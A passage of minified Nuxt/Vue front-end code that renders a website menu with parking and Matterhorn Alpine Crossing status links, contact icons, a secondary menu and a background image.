"),Object.keys(t.optionsAPI).length>0&&t.optionsAPI.link.link_page_info_parcheggio?e("NuxtLink",{class:[t.$style.downloadItem,"size-20 dark-grey demi u-mb-10 u-block u-sm-pl-60"],attrs:{to:t.optionsAPI.link.link_page_info_parcheggio,custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:[o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v(t._s(t.optionsAPI.labelParcheggio))])]}}],null,!1,1296072546)}):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("NuxtLink",{class:[t.$style.downloadItem,"size-20 u-flex demi u-sm-mt-20 u-mt-40 u-mb-10 u-items-center u-sm-pl-60"],attrs:{to:t.optionsAPI.link.link_page_alpine_crossing,custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:[o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("span",[t._v("Matterhorn Alpine"),e("br"),t._v("\n                Crossing")]),t._v(" "),e("div",{class:[t.$style.alpineCrossing,"u-relative"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-flex u-items-center u-mt-10"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-14 u-nowrap regular"},[t._v("\n                    "+t._s(t.labelAlpineStatus)+"\n                    "),"P"===t.linkAlpineState?e("span",{staticClass:"size-14 u-block"},[t._v("\n                      "+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n                    ")]):t._e()])])])])]}}],null,!1,1089712291)}):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.menuContact],attrs:{href:"tel:"+t.optionsAPI.phone}},[e("svg",{class:[t.$style.menuContactIcon]},[e("use",{attrs:{"xlink:href":"#icon-phone"}})])]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.menuContact],attrs:{href:"mail:"+t.optionsAPI.email}},[e("svg",{class:[t.$style.menuContactIcon]},[e("use",{attrs:{"xlink:href":"#icon-email"}})])]):t._e(),t._v(" "),e("div",{class:[t.$style.secondaryMenu,"u-mt-50 size-14"]},t._l(t.menuAPI.secondary,(function(n,r){return e("NuxtLink",{key:r,staticClass:"u-block u-mb-10",attrs:{to:n.url,custom:""},scopedSlots:t._u([{key:"default",fn:function(r){var o=r.href,l=r.isActive,c=r.isExactActive;return[e("a",{class:[l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v("\n                "+t._s(n.title)+"\n              ")])]}}],null,!0)})})),1)],1)]),t._v(" "),t.imageBg?e("figure",{class:[t.$style.menuImg,"grid__col col-6_12--desk"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.imageBg.fullhd[0]}})]):t._e()])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{ChangeLang:n(430).default})}],[[459,8,9]]]);